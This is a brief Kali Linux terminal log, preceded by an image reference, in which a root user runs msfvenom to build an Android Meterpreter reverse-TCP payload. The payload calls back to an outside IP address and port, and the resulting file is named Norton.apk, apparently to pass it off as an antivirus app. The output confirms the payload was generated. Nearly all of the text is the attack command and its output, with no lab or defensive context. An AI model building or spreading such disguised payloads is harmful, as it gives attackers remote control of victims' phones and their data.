 ┌──(root㉿kali)-[/var/www/html]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=3.34.162.24 LPORT=8013 R > /root/Norton.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10232 bytes